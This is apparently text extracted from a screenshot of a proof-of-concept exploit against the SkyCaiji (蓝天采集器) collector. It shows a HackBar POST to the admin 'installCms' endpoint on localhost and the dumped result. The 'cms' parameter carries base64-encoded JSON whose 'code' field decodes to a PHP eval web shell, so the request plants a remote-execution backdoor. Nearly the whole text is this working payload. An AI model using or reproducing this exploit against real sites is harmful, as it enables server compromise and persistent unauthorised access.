 array(5) { ["app"]=> string(4) "test" ["name"]=> string(4) "test" ["type"]=> string(7) "release" ["module"]=> string(4) "test" ["code"]=> string(23) "" } string(2) "ok" string(2) "ok" string(2) "ok"
蓝天采集器
设置
任务
云端
云平台
已下载
采集规则
127.0.0.1/index.php?m=admin&c=mystore&a=rele
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/index.php?m=admin&c=store&a=installCms
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
cms=eyJhcHAiOiJ0ZXN0IiwibmFtZSI6InRlc3QiLCJ0eXBlIjoicmVsZWFzZSIsIm1vZHVsZSI6InRlc3QiLCJj Origin http://127.0.0.1
b2RlIjoiUEQ5d2FIQWdaWFpoYkNna1gwZEZWRnRoWFNrN1B6ND0ifQ==